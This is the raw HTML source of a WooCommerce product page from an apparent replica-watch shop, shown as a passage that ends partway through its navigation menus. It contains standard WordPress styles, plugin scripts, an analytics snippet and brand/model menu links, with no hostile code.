		.site-footer .widget_pgs_contact_widget ul li,
		.site-footer .widget_pgs_bestseller_widget .item-detail del .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail del .amount,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a,
		.site-footer .woocommerce .widget_shopping_cart .total strong, 
		.site-footer .woocommerce.widget_shopping_cart .total strong,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li strong,
		.site-footer .woocommerce-currency-switcher-form a.dd-selected:not([href]):not([tabindex]),
		.site-footer .widget_product_tag_cloud .tagcloud a,
		.site-footer .select2-container--default .select2-selection--single .select2-selection__rendered,
		.site-footer .widget.widget_recent_comments ul li a,
		.site-footer .woocommerce ul.product_list_widget li a,
		.site-footer blockquote,
		.pgs-opening-hours ul li {
  color: #999999;
}
.site-footer a,
		.site-footer .widget ul li > a:hover,
		.site-footer .widget_archive ul li,
		.site-footer .widget_categories ul li .widget_categories-post-count,
		.site-footer .widget_search .search-button:hover,
		.site-footer .widget_pgs_contact_widget ul li i,
		.site-footer .widget_pgs_bestseller_widget .item-detail .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail .amount,
		.site-footer .widget.widget_recent_comments ul li a:hover,
		.site-footer .widget_recent_entries .recent-post .recent-post-info .post-date i,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a:hover,
		.site-footer .woocommerce .widget_shopping_cart .total .amount, 
		.site-footer .woocommerce.widget_shopping_cart .total .amount,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li,
		.site-footer .WOOCS_SELECTOR .dd-desc,
		.site-footer .widget_product_categories ul li .count,
		.site-footer .widget_products ins,
		.woocommerce .site-footer .widget_top_rated_products ul.product_list_widget li ins,
		.widget_top_rated_products ins,
		.site-footer .woocommerce ul.cart_list li a:hover, 
		.site-footer .woocommerce ul.product_list_widget li a:hover,
		.pgs-opening-hours ul li i {
  color: #938060;
}
.site-footer .site-info {
  background: rgba(20,20,20,1);
}
.site-footer .site-info, .site-footer .footer-widget a {
  color: #999999;
}
.site-footer .footer-widget a:hover {
  color: #938060;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.hontreplicawatch.me/wp-content/uploads/ciyashop/color_customize.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-child-child-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hontreplicawatch.me\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/js/pgscore-front.min.js?ver=6.3.7' id='pgscore-front-js'></script>
<link rel="https://api.w.org/" href="https://www.hontreplicawatch.me/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hontreplicawatch.me/wp-json/wp/v2/product/55611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hontreplicawatch.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://www.hontreplicawatch.me/?p=55611' />
<link rel="alternate" type="application/json+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Frolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Frolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial%2F&#038;format=xml" />
<meta name="referrer" content="always"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-270x270.png" />

<!-- BEGIN ExactMetrics v5.3.9 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-178764837-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://www.hontreplicawatch.me/shop/";
                            var woof_link = 'https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag","pa_bracelet-material","pa_case-color","pa_case-size","pa_dial-color","pa_diameter-size","pa_gender","pa_movement"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-55611 theme-ciyashop woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js group-blog woocommerce-active theme-dark device-type-desktop cart_sticky-off scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-5.7 vc_responsive currency-usd">


<div id="page" class="hfeed site">
	
		
	<!--header -->
	<header id="masthead" class="site-header header-style-menu-center header-above-content">
		<div id="masthead-inner">
			
						
			
<div class="header-main header-main-bg-color-default">
	<div class="header-main-wrapper">
		<div class="container-fluid">
			<div class="row">
				<div class="col-lg-12">
					
										
					<div class="row align-items-center justify-content-md-center">
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

						</div>
						<div class="col">
							<div class="row justify-content-center">
									<div class="primary-nav">
		
				
		<div class="primary-nav-wrapper">
			<nav id="site-navigation" class="main-navigation">
	<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="/product-category/rolex/">Rolex</a><style type="text/css">.menu-item-340.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 150px; width: 953px; }.menu-item-340.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 150px; width: 953px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 pgs-menu-item-depth-1"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 pgs-menu-item-depth-1"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345 pgs-menu-item-depth-1"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li id="menu-item-45256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256 pgs-menu-item-depth-1"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 pgs-menu-item-depth-1"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li id="menu-item-46554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554 pgs-menu-item-depth-1"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li id="menu-item-47297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342 pgs-menu-item-depth-1"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 pgs-menu-item-depth-1"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li id="menu-item-48726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344 pgs-menu-item-depth-1"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li id="menu-item-46556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556 pgs-menu-item-depth-1"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 pgs-menu-item-depth-1"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="https://www.hontreplicawatch.me/shop/">Brands</a><style type="text/css">.menu-item-135.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 140px; width: 1024px; }.menu-item-135.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 140px; width: 1024px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315 pgs-menu-item-depth-1"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li id="menu-item-48416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li id="menu-item-48417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li id="menu-item-48418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li id="menu-item-49602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li id="menu-item-49604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370 pgs-menu-item-depth-1"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li id="menu-item-48450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li id="menu-item-48451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313 pgs-menu-item-depth-1"><a href="/product-category/breitling/">Breitling</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023 pgs-menu-item-depth-2"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li id="menu-item-48486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486 pgs-menu-item-depth-2"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li id="menu-item-48020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020 pgs-menu-item-depth-2"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li id="menu-item-48490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490 pgs-menu-item-depth-2"><a href="/product-category/breitling/colt">Colt</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019 pgs-menu-item-depth-2"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li id="menu-item-48022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022 pgs-menu-item-depth-2"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322 pgs-menu-item-depth-1"><a href="/product-category/bell-ross/">Bell Ross</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li id="menu-item-48377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li id="menu-item-50629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 pgs-menu-item-depth-1"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356 pgs-menu-item-depth-1"><a href="/product-category/hublot/">Hublot</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373 pgs-menu-item-depth-1"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-47201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/product-category/accessories/">Accessories</a>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-47209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209 pgs-menu-item-depth-1"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li id="menu-item-49541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541 pgs-menu-item-depth-1"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-48452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/blog/">Blog</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/my-account/">My Account</a></li>
</ul></nav>

<nav id="site-navigation-mobile">
	<ul id="primary-menu" class="menu primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a href="/product-category/rolex/">Rolex</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135"><a href="https://www.hontreplicawatch.me/shop/">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="/product-category/breitling/">Breitling</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490"><a href="/product-category/breitling/colt">Colt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322"><a href="/product-category/bell-ross/">Bell Ross</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="/product-category/franck-muller/">Franck Muller</a></li>
